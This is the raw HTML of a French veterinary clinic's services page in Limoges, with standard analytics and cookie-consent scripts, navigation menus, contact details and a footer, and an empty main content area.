

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vetovanteaux.fr/services/gallery-prevention
body_size: 7002
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head id="head"><!-- OneTrust Cookies Consent Notice start for vetovanteaux.fr -->
<script type="text/javascript" src="https://cdn.cookielaw.org/consent/b96c4118-904f-4bef-b16b-24f2b18d2982/OtAutoBlock.js"></script>
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="b96c4118-904f-4bef-b16b-24f2b18d2982"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for vetovanteaux.fr --><title>
	Nos services v&#233;t&#233;rinaires | Clinique v&#233;t&#233;rinaire &#224; Limoges - Clinique Vanteaux
</title><meta name="description" content="Découvrez les services que nous proposons dans notre clinique vétérinaire à Limoges. Nous offrons une gamme complète de soins vétérinaires, y compris des consultations, des chirurgies, des examens complémentaires et bien plus encore. Faites confiance à notre équipe expérimentée pour prendre soin de votre animal de compagnie et lui offrir les meilleurs traitements possibles." /> 
<meta charset="UTF-8" /> 
<meta name="keywords" content="Services vétérinaires, clinique vétérinaire." /> 
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<script type="text/javascript">  var appInsights=window.appInsights||function(config){    function i(config){t[config]=function(){var i=arguments;t.queue.push(function(){t[config].apply(t,i)})}}var t={config:config},u=document,e=window,o="script",s="AuthenticatedUserContext",h="start",c="stop",l="Track",a=l+"Event",v=l+"Page",y=u.createElement(o),r,f;y.src=config.url||"https://az416426.vo.msecnd.net/scripts/a/ai.0.js";u.getElementsByTagName(o)[0].parentNode.appendChild(y);try{t.cookie=u.cookie}catch(p){}for(t.queue=[],t.version="1.0",r=["Event","Exception","Metric","PageView","Trace","Dependency"];r.length;)i("track"+r.pop());return i("set"+s),i("clear"+s),i(h+a),i(c+a),i(h+v),i(c+v),i("flush"),config.disableExceptionTracking||(r="onerror",i("_"+r),f=e[r],e[r]=function(config,i,u,e,o){var s=f&&f(config,i,u,e,o);return s!==!0&&t["_"+r](config,i,u,e,o),s}),t    }({        instrumentationKey:"bd829799-c63e-41db-bb14-61f092dc9c8d"    });           window.appInsights=appInsights;    appInsights.trackPageView();</script>
<link href="https://weu-az-web-fr-uat-cdnep.azureedge.net/mediacontainer/medialibraries/cliniquevanteaux/images/logos/favi.ico?ext=.ico" type="image/x-icon" rel="shortcut icon" />
<link href="https://weu-az-web-fr-uat-cdnep.azureedge.net/mediacontainer/medialibraries/cliniquevanteaux/images/logos/favi.ico?ext=.ico" type="image/x-icon" rel="icon" />
<link rel="canonical" href="https://www.vetovanteaux.fr/services/gallery-prevention" />
<link rel="alternate" href="https://www.vetovanteaux.fr/services/gallery-prevention" hreflang="x-default" />

<!-- Google Tag Manager -->
<script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNZWWRV');</script>
<!-- End Google Tag Manager --> 
<meta property="og:site_name" content="www.vetovanteaux.fr" /><meta property="og:type" content="website" /><meta property="og:title" content="" /><meta property="og:url" content="https://www.vetovanteaux.fr/services/gallery-prevention" /><meta property="og:image" content="" /><meta property="og:description" content="Découvrez les services que nous proposons dans notre clinique vétérinaire à Limoges. Nous offrons une gamme complète de soins vétérinaires, y compris des consultations, des chirurgies, des examens complémentaires et bien plus encore. Faites confiance à notre équipe expérimentée pour prendre soin de votre animal de compagnie et lui offrir les meilleurs traitements possibles." /><meta property="og:image:alt" content="" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="" /><meta name="twitter:description" content="Découvrez les services que nous proposons dans notre clinique vétérinaire à Limoges. Nous offrons une gamme complète de soins vétérinaires, y compris des consultations, des chirurgies, des examens complémentaires et bien plus encore. Faites confiance à notre équipe expérimentée pour prendre soin de votre animal de compagnie et lui offrir les meilleurs traitements possibles." /><meta name="twitter:image" content="" /><meta name="twitter:image:alt" content="" /><link href="/practice-variables.aspx" rel="stylesheet" type="text/css"></link><link href="/assets/css/independentvetcare-practices/ivc-theme-2.min.css" rel="stylesheet" type="text/css"></link></head>
<body class="LTR Chrome FRFR ContentBody" data-class="blank_1" data-theme="theme-2">
     <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNZWWRV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <form method="post" action="/services/gallery-prevention" id="form">
<div class="aspNetHidden">
<input type="hidden" name="__CMSCsrfToken" id="__CMSCsrfToken" value="cyQMejRdVsRqAmZW95Lo/LQsaolMnUimVfnOs31OHp0Sm4uJgPZHX6X24qPcKUW2+pzHJl5Pds/yVzjXobmRYdhKbzs=" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form'];
if (!theForm) {
    theForm = document.form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZK8hU_r_sc3DOZ0V1nPCaMa1dxd0Y79A0sbxfQK-b1Um5hfS8A2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="fr-FR" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvjPrCgC4Q8QvD3uHTxcm6vMqI9ZuVtJpJm-Pup6cFGx_P4xzNrYG5Hrz-BgKc5G7st5I6voPq7DV87ezapgTafQsbMX2zo7QK_GDXVYjpwd3aiqA-3SCJbvXRCcV_g9gRrSsG5U1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OJa7Ie0MuBw9U7Yhfzje1iGEYcrInGfvH4q4r4xnFMx-sWvJNzyAp62W-JUgG0XIJUNE6i1P82GFuX6Ks9HQopwT9OpWsMbX0_KFiURVgoOjA1BMsrwtx3zWDNuP9s31N6Yrflw1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "language": "fr",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "isDialog": false,
  "isRTL": "false"
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('manScript', 'form', ['tctxM',''], [], [], 90, '');
//]]>
</script>

    <div id="ctxM">

</div>
    

<div class="page-content-container js-page-content-container">
    


<header>
    <div id="mobileStickyNav" class="top-header-wrapper">
	
        <div class="top-achor-header-container">
            <div class="top-anchor-header js-top-anchor-header">
                <ul id="pnlAdditionalLinks" class="additional-links">
    
            <li class="additional-link">
                <a href="/urgences" target="_self">
                    <font color="red">Urgences</font>
                </a>
            </li>
        
</ul>
                



            </div>
        </div>

        <div class="top-header">
            <button id="btnOpen" class="mega-nav-mobile-button js-mega-nav-mobile-button" type="button" aria-label="Open menu">
                    <span class="mega-nav-mobile-button-text">Menu</span>
                </button>

            <a id="logoContainer" class="logo-container logo-container-header js-logo-container top-links-present" href="/">
                <div class="logo-wrapper">
                    <img id="headerLogo" class="logo" loading="lazy" src="https://weu-az-web-fr-uat-cdnep.azureedge.net/mediacontainer/medialibraries/cliniquevanteaux/images/logos/logos_mobile.svg?ext=.svg" alt="Logo de Clinique Vanteaux" />
                </div>
                <span id="logoAria" class="sr-only">Page d&#39;accueil de Clinique Vanteaux</span></a>

            <div class="top-header-content-right js-top-header-content-right">
                <div class="header-contact-details-list-wrapper">
                    

                    <ul id="practiceCallUsList" class="header-contact-details-list">
                        <li id="headerContactDetailsContactNumber" class="header-contact-details-list-item">
                            <span id="headerContactNumber" class="header-contact-details-list-item-link number"><span class="header-contact-details-list-item-link contact-number title"><span class="header-contact-details-list-item-link-icon"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<path d="M32,25.3c0,0.8-0.4,2.4-0.7,3.2c-0.5,1.1-1.7,1.8-2.8,2.4c-1.3,0.7-2.7,1.2-4.2,1.2c-2.1,0-4-0.9-6-1.6
	c-1.4-0.5-2.7-1.1-4-1.9c-3.9-2.4-8.5-7-10.9-10.9c-0.8-1.2-1.4-2.6-1.9-4C0.9,11.7,0,9.8,0,7.7c0-1.5,0.4-2.9,1.2-4.2
	c0.6-1,1.3-2.3,2.4-2.8C4.3,0.4,5.9,0,6.7,0C6.9,0,7,0,7.2,0.1c0.5,0.2,1,1.3,1.2,1.7c0.7,1.3,1.4,2.6,2.2,3.9c0.4,0.6,1,1.3,1,2
	c0,1.4-4.1,3.4-4.1,4.6c0,0.6,0.6,1.4,0.9,2c2.3,4.1,5.2,7,9.3,9.3c0.5,0.3,1.3,0.9,2,0.9c1.2,0,3.2-4.1,4.6-4.1c0.7,0,1.4,0.7,2,1
	c1.3,0.8,2.6,1.5,3.9,2.2c0.5,0.2,1.6,0.7,1.7,1.2C32,25,32,25.1,32,25.3L32,25.3z"></path>
</svg>
</span>Appelez-nous</span>05 55 50 71 90</span>
                        </li>
                        
                        
                    </ul>
                </div>

                

                <ul id="headerListAppointmentItem" class="header-content-list">
                    <li class="header-content-list-item">
                        <a id="headerAppointmentLink" class="header-content-list-item-link appointment-link" href="https://www.captainvet.com/veterinaire/limoges/vanteaux" target="_blank">Demandez un rendez-vous</a>
                    </li>
                </ul>
            </div>

            

            <div class="mobile-navigation-icons-right-wrapper">
		
                <button id="contactUsButton" class="mobile-navigation-icon mobile-navigation-icon-right mobile-contact-menu-button-open js-mobile-contact-menu-button-open" aria-label="Open contact us menu">
                    <span id="contactUsText" class="mobile-contact-menu-button-open-text sr-only">Open contact us menu</span>
                </button>
                
            
	</div>
        </div>
    
</div>
</header>

    
    

<div class="nav-header-wrapper no-image">
    <nav class="nav-header desktop">
        
        
	<ul id="HeaderNavigationDesktop" class="CMSListMenuUL">
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/" style="font-weight:700;">Accueil</a>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/clinique" style="font-weight:700;">Clinique</a>
			<ul class="CMSListMenuUL">
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/clinique/equipe">Equipe</a>
					<ul class="CMSListMenuUL">
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" onclick="window.open(&#39;https://emploi.ivcevidensia.fr/jobs?query=vanteaux&#39;);return false;" href="/clinique/equipe/nous-recrutons">Nous recrutons !</a>
						</li>

					</ul>
				</li>
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/clinique/equipement">Equipement</a>
				</li>
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/clinique/tarifs">Tarifs</a>
				</li>

			</ul>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/services" style="font-weight:700;">Services</a>
			<ul class="CMSListMenuUL">
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/services/consultations">Consultations</a>
					<ul class="CMSListMenuUL">
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/consultations/prevention">Pr&#233;vention</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/consultations/medecine">M&#233;decine</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/consultations/nac">NAC</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/consultations/fin-de-vie">Fin de vie</a>
						</li>

					</ul>
				</li>
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/services/soins">Soins</a>
					<ul class="CMSListMenuUL">
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/soins/chirurgie-generale">Chirurgie g&#233;n&#233;rale</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/soins/chirurgie-specialisee">Chirurgie sp&#233;cialis&#233;e</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/soins/physiotherapie">Physioth&#233;rapie</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/soins/hospitalisation">Hospitalisation</a>
						</li>

					</ul>
				</li>
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/services/examens">Examens</a>
					<ul class="CMSListMenuUL">
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/examens/echographie">Echographie</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/examens/radiographie">Radiographie</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/examens/scanner">Scanner</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/examens/endoscopie">Endoscopie</a>
						</li>

					</ul>
				</li>

			</ul>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/boutique-en-ligne" style="font-weight:700;">Boutique en ligne</a>
		</li>
		<li class="CMSListMenuLI" style="background: rgb(255,0,0);font-weight:700;">
			<a class="CMSListMenuLink" href="/urgences" style="background: rgb(255,0,0);font-weight:700;">Urgences</a>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/refere" style="font-weight:700;">R&#233;f&#233;rer un Cas</a>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/contact-et-horaires" style="font-weight:700;">Contact &amp; Horaires</a>
		</li>

	</ul>


        
    </nav>

    <form></form>
    
</div>
    <div id="stickySidebar" class="sticky-sidebar js-sticky-sidebar" role="complementary" aria-label="IvcPractices.StickySidebar.Aria.Label">
	
    <a id="stickyAppointmentLink" class="sidebar-sticky-link sidebar-appointment-link" href="https://www.captainvet.com/veterinaire/limoges/vanteaux" target="_blank">
        <span class="sticky-icon appointment-icon"></span>
        <span id="stickyAppointmentLinkText" class="sticky-label">Demandez un rendez-vous</span></a>

    <a id="stickyFacebookLink" class="sidebar-sticky-link sidebar-social-link sb-facebook" rel="noopener noreferrer" aria-label="Facebook" href="https://www.facebook.com/people/Clinique-V%C3%A9t%C3%A9rinaire-Vanteaux/100045479934268/" target="_blank">
        <span class="sticky-icon"></span>
    </a>

    

    <a id="stickyInstagramLink" class="sidebar-sticky-link sidebar-social-link sb-instagram" rel="noopener noreferrer" aria-label="Instagram" href="https://www.instagram.com/cliniqueveterinairevanteaux/" target="_blank">
        <span class="sticky-icon"></span>
    </a>

    

    

    

    

    

</div>

    <main>
        

    </main>
    
    

<footer>
    <div class="footer-wrapper">
        <div class="link-container">
          <div class="column-1-container">
              <h3 class="footer-column-1-links-heading">Explorer</h3>
              <div class="footer-column-1-links-container">
                  <a class="footer-text-link" href="/">Accueil</a><a class="footer-text-link" href="/clinique">Clinique</a><a class="footer-text-link" href="/services">Services</a><a class="footer-text-link" href="/boutique-en-ligne">Boutique en ligne</a><a class="footer-text-link" href="/urgences">Urgences</a><a class="footer-text-link" href="/refere">Référer un Cas</a><a class="footer-text-link" href="/contact-et-horaires">Contact & Horaires</a>
              </div>
          </div>

          <div class="column-2-container">
              <h3 class="footer-column-2-links-heading">Respect de votre vie privée</h3>
              <div class="footer-column-2-links-container">
                  <a class="footer-text-link" href="/cookies">Cookies</a><a class="footer-text-link" href="/politique-de-confidentialite">Politique de confidentialité</a><a class="footer-text-link" href="/mentions-legales">Mentions légales</a><a class="footer-text-link" href="/conditions-generales-de-fonctionnement">Conditions générales de fonctionnement</a><a class="footer-text-link" href="/rgpd">RGPD</a>
              </div>
          </div>

          <div class="column-3-container">
              <h3 id="FooterColumn3Heading" class="footer-column-3-links-heading">Clinique v&#233;t&#233;rinaire Vanteaux</h3>
              <div id="FooterSocialMediaLinksContainer" class="footer-social-media-links-container">
    <a href="https://www.facebook.com/people/Clinique-V%C3%A9t%C3%A9rinaire-Vanteaux/100045479934268/" id="FooterFacebookLink" class="footer-social-media-link facebook" target="_blank" rel="noopener noreferrer" aria-label="Facebook"></a>
    
    <a href="https://www.instagram.com/cliniqueveterinairevanteaux/" id="FooterInstagramLink" class="footer-social-media-link instagram" target="_blank" rel="noopener noreferrer" aria-label="Instagram"></a>
    
    
    
    
    
</div>

              
          </div>
        </div>

        <hr />
        <div class="footer-registration-details-container">
            <p id="CompanyRegistrationCopyright" class="footer-registration-detail">Copyright &copy 2025 SAS du Mittelberg</p>
            <div class="footer-registration-detail-wrapper">
                <p id="CompanyRegistrationName" class="footer-registration-detail"><span class="footer-registration-detail-label">Nom commercial : </span>Clinique vétérinaire  (N° SIRET :797 476 744 003 89)</p>
                <p id="CompanyRegistrationNumber" class="footer-registration-detail"><span class="footer-registration-detail-label">N° d’immatriculation RCS: </span>B 797 476 744</p>
                <p id="CompanyRegistrationAddress" class="footer-registration-detail"><span class="footer-registration-detail-label">Adresse : </span>69 Rue Victorien Sardou, 87000 Limoges</p>
            </div>
        </div>

        <p id="CompanyRegistrationFCA" class="footer-FCA-details"></p>
    </div>
</footer>



</div>



<nav class="nav-header mobile js-nav-header-mobile">
    <div class="nav-mobile-controls">
        <div class="nav-mobile-back-button js-nav-mobile-back-button hidden">
            <button id="btnBack" class="nav-mobile-back js-nav-mobile-back" aria-label="Go back to level one">
                Retour
            </button>
        </div>
        <button id="btnClose" class="close-mega-nav-mobile js-close-mega-nav-mobile" aria-label="Close mobile menu"></button>
    </div>

    <div class="js-nav-mobile-menu">
        <div class="nav-mobile-title-container js-nav-mobile-title-container">
            <p id="NavMobileTitle" class="nav-mobile-title">Menu</p>
        </div>

        




        
	<ul id="HeaderNavigationMobile" class="CMSListMenuUL">
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/" style="font-weight:700;">Accueil</a>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/clinique" style="font-weight:700;">Clinique</a>
			<ul class="CMSListMenuUL">
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/clinique/equipe">Equipe</a>
					<ul class="CMSListMenuUL">
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" onclick="window.open(&#39;https://emploi.ivcevidensia.fr/jobs?query=vanteaux&#39;);return false;" href="/clinique/equipe/nous-recrutons">Nous recrutons !</a>
						</li>

					</ul>
				</li>
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/clinique/equipement">Equipement</a>
				</li>
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/clinique/tarifs">Tarifs</a>
				</li>

			</ul>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/services" style="font-weight:700;">Services</a>
			<ul class="CMSListMenuUL">
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/services/consultations">Consultations</a>
					<ul class="CMSListMenuUL">
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/consultations/prevention">Pr&#233;vention</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/consultations/medecine">M&#233;decine</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/consultations/nac">NAC</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/consultations/fin-de-vie">Fin de vie</a>
						</li>

					</ul>
				</li>
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/services/soins">Soins</a>
					<ul class="CMSListMenuUL">
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/soins/chirurgie-generale">Chirurgie g&#233;n&#233;rale</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/soins/chirurgie-specialisee">Chirurgie sp&#233;cialis&#233;e</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/soins/physiotherapie">Physioth&#233;rapie</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/soins/hospitalisation">Hospitalisation</a>
						</li>

					</ul>
				</li>
				<li class="CMSListMenuLI">
					<a class="CMSListMenuLink" href="/services/examens">Examens</a>
					<ul class="CMSListMenuUL">
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/examens/echographie">Echographie</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/examens/radiographie">Radiographie</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/examens/scanner">Scanner</a>
						</li>
						<li class="CMSListMenuLI">
							<a class="CMSListMenuLink" href="/services/examens/endoscopie">Endoscopie</a>
						</li>

					</ul>
				</li>

			</ul>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/boutique-en-ligne" style="font-weight:700;">Boutique en ligne</a>
		</li>
		<li class="CMSListMenuLI" style="background: rgb(255,0,0);font-weight:700;">
			<a class="CMSListMenuLink" href="/urgences" style="background: rgb(255,0,0);font-weight:700;">Urgences</a>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/refere" style="font-weight:700;">R&#233;f&#233;rer un Cas</a>
		</li>
		<li class="CMSListMenuLI" style="font-weight:700;">
			<a class="CMSListMenuLink" href="/contact-et-horaires" style="font-weight:700;">Contact &amp; Horaires</a>
		</li>

	</ul>


    </div>

    

    

    <ul id="MobileListAppointment" class="nav-contact-mobile-content-link-list">
    <li class="nav-contact-mobile-content-link-list-item" id="MobileListUserItem">
        <div id="pnlAccountManagementNavigationContainer">
	
    <div id="account-managment-navigation-b20dd420-5eec-4275-a8cc-a45af095e07a" class="account-management-navigation-container"></div>

</div>

<script type="text/javascript">
      (function () {
        const componentData = {
          allowDigitalAccounts: false,
          signInPageURL: 'https://app.myfamilyvets.com/login',
          siteId: '',
          signInPageTarget:  '',
          accountOverviewPageURL: '/account-overview',
          navigationSignInLabel: 'Sign in',
          navigationAccountOverviewLabel: 'Account Overview',
          signOutLabel: 'Sign out',
          signOutAriaLabel: 'Sign out',
          navigationAccountDetailsLabel: 'My Account',
          navigationAccountDetailsAriaLabel: 'My Account',
          linkClass: 'nav-contact-mobile-content-link user-link',
      }
      window.AppData = window.AppData || [],
      window.AppData.push({appName: 'AccountManagementNavigationContainer', root: 'account-managment-navigation-b20dd420-5eec-4275-a8cc-a45af095e07a', data: componentData})
      }())</script>
    </li>
    <li class="nav-contact-mobile-content-link-list-item" id="MobileListAppointmentItem">
        <a id="p_lt_MasterPage_MobileNavigation_AdditionalLink_MobileAppointmentLink" class="nav-contact-mobile-content-link nav-contact-mobile-content-link-appointment" href="https://www.captainvet.com/veterinaire/limoges/vanteaux" target="_blank">Demandez un rendez-vous</a>
    </li>
</ul>


    

    <ul id="pnlAdditionalLinks" class="additional-links">
    
            <li class="additional-link">
                <a href="/urgences" target="_self">
                    <font color="red">Urgences</font>
                </a>
            </li>
        
</ul>

</nav>
<aside id="MobileContactSide" class="mobile-contact-side">
    <div class="mobile-contact-side-controls">
        <button id="MobileSideButtonClose" class="mobile-contact-menu-button-close js-mobile-contact-menu-button-close" aria-label="Close contact us menu"></button>
    </div>

    

<div class="mobile-contact-title-container">
    <h2 id="ContactSideMenuTitle" class="mobile-contact-side-menu-title">Contactez-nous</h2>
</div>

<ul class="mobile-contact-side-list">
    

    

    <li id="MobileContactSideContactNumberItem" class="mobile-contact-side-list-item">
        <a href="tel:05 55 50 71 90" id="MobileContactSideContactNumber" class="mobile-contact-side-list-item-link contact-number"><span class="mobile-contact-side-list-item-link-icon"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<path d="M32,25.3c0,0.8-0.4,2.4-0.7,3.2c-0.5,1.1-1.7,1.8-2.8,2.4c-1.3,0.7-2.7,1.2-4.2,1.2c-2.1,0-4-0.9-6-1.6
	c-1.4-0.5-2.7-1.1-4-1.9c-3.9-2.4-8.5-7-10.9-10.9c-0.8-1.2-1.4-2.6-1.9-4C0.9,11.7,0,9.8,0,7.7c0-1.5,0.4-2.9,1.2-4.2
	c0.6-1,1.3-2.3,2.4-2.8C4.3,0.4,5.9,0,6.7,0C6.9,0,7,0,7.2,0.1c0.5,0.2,1,1.3,1.2,1.7c0.7,1.3,1.4,2.6,2.2,3.9c0.4,0.6,1,1.3,1,2
	c0,1.4-4.1,3.4-4.1,4.6c0,0.6,0.6,1.4,0.9,2c2.3,4.1,5.2,7,9.3,9.3c0.5,0.3,1.3,0.9,2,0.9c1.2,0,3.2-4.1,4.6-4.1c0.7,0,1.4,0.7,2,1
	c1.3,0.8,2.6,1.5,3.9,2.2c0.5,0.2,1.6,0.7,1.7,1.2C32,25,32,25.1,32,25.3L32,25.3z"></path>
</svg>
</span>Appelez-nous</a>
    </li>

    

    
</ul>

    <ul id="MobileListAppointment" class="nav-contact-mobile-content-link-list">
